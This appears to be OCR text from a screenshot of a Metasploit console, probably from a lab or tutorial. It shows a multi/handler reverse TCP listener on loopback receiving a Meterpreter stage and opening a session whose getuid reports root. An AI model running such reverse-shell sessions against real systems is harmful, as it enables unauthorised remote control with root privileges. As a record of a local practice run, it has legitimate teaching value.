 msfconsole
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (3020772 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:6666 → 127.0.0.1:47872 ) at 2022-08-05 14:06:18 +0800
meterpreter > getuid
Server username: root
meterpreter >